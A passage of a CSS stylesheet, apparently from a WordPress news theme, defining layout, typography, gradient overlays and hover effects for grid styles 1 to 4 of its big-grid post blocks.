  .td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:after {
    -webkit-transition: opacity 0.35s ease 0s;
    -moz-transition: opacity 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
  }
  .td-grid-style-1.td-hover-1 .entry-thumb {
    -webkit-transition: transform 0.35s ease 0s;
    -moz-transition: transform 0.35s ease 0s;
    -o-transition: transform 0.35s ease 0s;
    transition: transform 0.35s ease 0s;
  }
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    opacity: 0.8;
  }
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.05, 1.05, 1);
    -webkit-transform: scale3d(1.05, 1.05, 1);
    -moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
  }
}
/*
  Style 2
*/
.td-grid-style-2 .td-video-play-ico {
  top: 10px;
  left: auto;
  right: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-video-play-ico {
    top: 8px;
    right: 8px;
  }
}
.td-grid-style-2 .td-video-play-ico img {
  top: 0 !important;
  left: 0;
  width: 30px;
}
@media (max-width: 1023px) {
  .td-grid-style-2 .td-video-play-ico img {
    width: 20px;
  }
}
@media (max-width: 1023px) {
  .td-grid-style-2 .td-big-thumb .td-video-play-ico img,
  .td-grid-style-2 .td-medium-thumb .td-video-play-ico img {
    width: 30px;
  }
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta {
  padding: 10px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-big-thumb .td-big-grid-meta {
    padding: 8px 17px 11px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-big-thumb .td-big-grid-meta {
    padding: 2px 10px 10px;
  }
}
.td-grid-style-2 .td-big-thumb .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-big-thumb .entry-title {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-top: 4px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
  padding: 10px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
    padding: 8px 20px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
    padding: 2px 10px 10px;
  }
}
.td-grid-style-2 .td-medium-thumb .entry-title {
  font-size: 20px;
  line-height: 26px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-medium-thumb .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
    margin-top: 4px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-2 .td-small-thumb .td-big-grid-meta {
  padding: 8px 20px 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-small-thumb .td-big-grid-meta {
    padding: 4px 17px 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-small-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-2 .td-small-thumb .td-module-meta-info {
  display: none;
}
.td-grid-style-2 .td-small-thumb .entry-title {
  font-size: 16px;
  line-height: 22px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-small-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-2 .td-small-thumb .td-post-category {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-small-thumb .td-post-category {
    display: inline;
  }
}
.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
  padding: 3px 10px 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 8px 0;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-2 .td-tiny-thumb .entry-title {
  font-size: 13px;
  line-height: 17px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-2 .td-tiny-thumb .td-module-meta-info {
  display: none;
}
.td-grid-style-2 .td-big-grid-meta {
  background-color: rgba(0, 0, 0, 0.4);
}
.td-grid-style-2 .td-post-category {
  position: relative;
  top: 2px;
  text-transform: uppercase;
  padding: 0;
  background-color: transparent;
}
.td-grid-style-2 .td-module-comments {
  display: none;
}
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
  .td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
    padding: 0 10px;
  }
  .td-grid-style-2.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
    font-weight: 600;
    margin-top: 6px;
    margin-bottom: 7px;
  }
  .td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
  .td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
  }
  .td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-video-play-ico img,
  .td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico img,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico img,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico img,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico img,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico img {
    top: 0 !important;
    left: 0;
    width: 24px;
  }
  .td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    font-weight: 600 !important;
    margin-bottom: 5px;
    margin-top: 6px;
  }
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
  .td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
    display: inline;
  }
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
  .td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
    padding: 0 10px 10px;
  }
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
  .td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
  }
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico img,
  .td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico img {
    top: 0 !important;
    left: 0;
    width: 30px;
  }
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 0 10px 7px !important;
  }
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-post-category {
    top: 4px;
  }
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 15px !important;
    line-height: 20px !important;
    font-weight: 600 !important;
    margin-top: 3px;
    margin-bottom: 0;
  }
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
  }
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico img {
    top: 0 !important;
    left: 0;
  }
}
.td-grid-style-2 .td-module-thumb a:last-child:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  opacity: 0.5;
  bottom: 0;
  background: rgba(0, 0, 0, 0);
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #000000));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-module-thumb a:last-child:before {
    height: 140%;
    opacity: 0.8;
  }
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 0 10px 10px;
  }
}
.td-grid-style-2.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-2.td-hover-1 .td-module-thumb a:last-child:before {
    -webkit-transition: opacity 0.35s ease 0s;
    -moz-transition: opacity 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
  }
  .td-grid-style-2.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    opacity: 0.8;
  }
}
/*
  Style 3
*/
.td-grid-style-3 .td-module-thumb a:last-child:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  background-color: #4db2ec;
  opacity: 0.1;
}
.td-grid-style-3 .td-module-thumb a:last-child:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  background-color: #000;
  opacity: 0.32;
  top: 0;
}
.td-grid-style-3 .td-big-grid-post .entry-title a {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
  padding: 0 30px 30px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-big-thumb .td-big-grid-meta {
    padding: 0 17px 11px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-big-thumb .td-big-grid-meta {
    padding: 0 10px 10px;
  }
}
.td-grid-style-3 .td-big-thumb .entry-title {
  font-size: 28px;
  line-height: 33px;
  font-weight: 500;
  margin-top: 9px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-big-thumb .entry-title {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-top: 4px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-top: 6px;
    margin-bottom: 6px;
  }
}
.td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
  padding: 0 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
    padding: 0 20px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
    padding: 0 10px 10px;
  }
}
.td-grid-style-3 .td-medium-thumb .entry-title {
  font-size: 22px;
  line-height: 27px;
  font-weight: 500;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-medium-thumb .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
    margin-top: 4px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
  padding: 0 20px 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-small-thumb .td-big-grid-meta {
    padding: 0 17px 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-small-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-3 .td-small-thumb .td-module-meta-info {
  display: none;
}
.td-grid-style-3 .td-small-thumb .entry-title {
  font-size: 17px;
  line-height: 22px;
  font-weight: 500;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-small-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-3 .td-small-thumb .td-post-category {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-small-thumb .td-post-category {
    display: inline;
  }
}
.td-grid-style-3 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
  padding: 0 10px 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 8px 0;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-3 .td-tiny-thumb .entry-title {
  font-size: 15px;
  line-height: 19px;
  font-weight: 500;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-3 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-3 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-3.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
    font-weight: 500;
    margin-bottom: 6px;
  }
  .td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
  .td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
  }
  .td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-video-play-ico img,
  .td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico img,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico img,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico img,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico img,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico img {
    top: 0 !important;
    left: 0;
    width: 24px;
  }
  .td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
  .td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
  .td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
    padding: 0 10px;
  }
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    font-weight: 500 !important;
  }
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
  .td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
    display: inline;
  }
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
  .td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
    padding: 0 10px 10px;
  }
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
  .td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
  }
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico img,
  .td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico img {
    top: 0 !important;
    left: 0;
    width: 30px;
  }
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 0 10px 7px;
  }
  .td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 15px !important;
    line-height: 20px !important;
    font-weight: 500 !important;
    margin-top: 3px;
    margin-bottom: 0;
  }
  .td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
  }
  .td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico img {
    top: 0 !important;
    left: 0;
  }
}
.td-grid-style-3 .td-module-thumb a:last-child:after {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-module-thumb a:last-child:after {
    opacity: 0.4;
  }
}
.td-grid-style-3 .td-post-category {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-post-category {
    position: relative;
    top: 4px;
  }
}
.td-grid-style-3.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-3.td-hover-1 .entry-thumb {
    max-width: none;
    width: calc(100% + 50px);
    width: -moz-calc(100% + 50px);
    width: -webkit-calc(100% + 50px);
    width: -o-calc(100% + 50px);
    opacity: 0.7;
    -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    -moz-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transform: translate3d(-40px, 0px, 0px);
    -webkit-transform: translate3d(-40px, 0px, 0px);
    -moz-transform: translate3d(-40px, 0px, 0px);
    -ms-transform: translate3d(-40px, 0px, 0px);
    -o-transform: translate3d(-40px, 0px, 0px);
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-meta {
    -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    -moz-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
  }
  .td-grid-style-3.td-hover-1 .td-module-thumb a:last-child:before,
  .td-grid-style-3.td-hover-1 .td-module-thumb a:last-child:after {
    -webkit-transition: opacity 0.35s ease 0s;
    -moz-transition: opacity 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
  }
  .td-grid-style-3.td-hover-1 .td-module-comments {
    -webkit-transition: opacity 0.35s ease 0s;
    -moz-transition: opacity 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
    opacity: 0;
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-big-thumb .td-big-grid-meta,
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-medium-thumb .td-big-grid-meta {
    transform: translate3d(0px, -20px, 0px);
    -webkit-transform: translate3d(0px, -20px, 0px);
    -moz-transform: translate3d(0px, -20px, 0px);
    -ms-transform: translate3d(0px, -20px, 0px);
    -o-transform: translate3d(0px, -20px, 0px);
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-small-thumb .td-big-grid-meta,
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-tiny-thumb .td-big-grid-meta {
    transform: translate3d(0px, -10px, 0px);
    -webkit-transform: translate3d(0px, -10px, 0px);
    -moz-transform: translate3d(0px, -10px, 0px);
    -ms-transform: translate3d(0px, -10px, 0px);
    -o-transform: translate3d(0px, -10px, 0px);
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    opacity: 0.16;
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
    opacity: 0.6;
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-comments {
    opacity: 1;
  }
}
/*
  Style 4
*/
.td-grid-style-4 .td-meta-info-container {
  top: 0;
  bottom: 0;
  margin: 0;
  font-size: 0;
  position: absolute;
  width: 100%;
}
.td-grid-style-4 .td-meta-info-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.td-grid-style-4 .entry-title {
  display: inline-block;
  width: 100%;
}
.td-grid-style-4 .td-meta-align {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
}
.td-grid-style-4 .td-module-meta-info {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.td-grid-style-4 .td-post-category {
  background-color: transparent;
}
.td-grid-style-4 .td-big-grid-meta {
  position: relative;
  text-align: center;
  padding: 0 10%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-big-grid-meta {
    padding: 0 4%;
  }
}
.td-grid-style-4 .td-module-thumb a:last-child:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  background-color: #4db2ec;
